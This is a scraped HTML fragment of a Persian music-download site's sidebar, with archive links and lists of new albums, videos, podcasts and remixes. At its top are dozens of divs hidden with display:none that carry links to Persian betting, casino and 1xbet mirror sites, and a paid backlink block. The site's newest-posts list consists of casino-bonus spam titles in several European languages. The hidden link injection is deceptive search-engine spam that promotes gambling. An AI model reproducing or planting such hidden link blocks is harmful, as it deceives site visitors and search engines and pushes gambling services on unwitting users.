<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,472 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,057 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,760 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,536 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,037 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,404 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,246 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,199 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,891 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
